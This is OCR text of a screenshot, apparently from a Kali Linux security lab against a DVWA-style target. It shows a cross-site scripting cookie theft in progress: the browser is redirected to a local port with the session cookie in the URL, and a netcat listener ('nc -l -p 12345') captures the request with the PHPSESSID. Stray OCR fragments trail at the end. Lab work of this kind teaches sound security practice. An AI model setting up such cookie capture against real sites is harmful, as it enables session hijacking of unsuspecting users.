 1 2 3 4
9:27
Problem loading page
127.0.0.1:12345/?cookie=security=low; PHPSESSID=e4baaa19f1ca07554d237304842901f7
Kali Linux Tenable Login Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc...
Unable to connect
Firefox can't establish a connection to the server at 127.0.0.1:12345.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
Try Again
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=e4baaa19f1ca07554d237304842901f7 H
TTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fire
fox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
(kali㉿kali)-[~]
$
to hear"
passcriptdv...
platform.py... epic2.text epic2.zip passwdvwa...